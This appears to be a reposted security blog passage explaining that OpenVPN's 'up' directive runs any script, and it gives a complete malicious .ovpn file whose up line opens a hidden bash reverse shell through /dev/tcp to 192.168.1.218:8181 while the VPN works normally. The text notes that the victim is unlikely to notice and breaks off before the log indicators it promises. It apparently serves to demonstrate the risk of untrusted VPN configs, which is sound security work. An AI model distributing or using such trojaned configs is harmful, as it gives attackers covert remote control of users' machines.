 cmd consists of a path to script (or executable program), optionally followed
by arguments. The path and arguments may be single- or double-quoted
and/or escaped using a backslash, and should be separated by one or more
spaces.
Basically, the up command will execute any binary of script you point it to .
If the victim is using a version of Bash that supports /dev/tcp then getting a
reverse shell is trivial. The following ovpn file will background a reverse
shell to 192.168.1.218:8181.
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1
2>&1&’”
When this ovpn file is used it won’t be obvious to the user that something is
wrong. The VPN connection is established normally and traffic flows. There
are only two indications in the log that perhaps something is afoot. I’ve
bolded them for easier reading:
大余安全
https://blog.csdn.net/qq_34801745